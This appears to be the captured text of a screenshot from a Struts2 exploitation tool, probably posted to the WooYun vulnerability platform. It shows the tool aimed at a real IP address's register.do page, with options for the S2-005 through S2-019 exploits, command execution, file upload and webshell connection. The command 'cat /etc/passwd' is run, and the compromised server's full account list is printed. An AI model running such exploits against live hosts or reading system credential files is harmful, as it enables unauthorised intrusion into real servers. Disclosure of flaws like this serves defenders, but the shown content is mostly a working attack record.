 目标: http://218.16.97.169/register.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: cat /etc/passwd 执行 保存结果 清空结果
★K8cmd-> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
unbound:x:998:997:Unbound DNS resolver:/etc/unbound:/sbin/nologin
colord:x:997:996:User for colord:/var/lib/colord:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
saslauth:x:996:76:"Saslauthd user":/run/saslauthd:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin
libstoragemgmt:x:995:994:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
chrony:x:994:993::/var/lib/chrony:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
gnome-initial-setup:x:993:991::/run/gnome-initial-setup/:/sbin/nologin
www.wooyun.org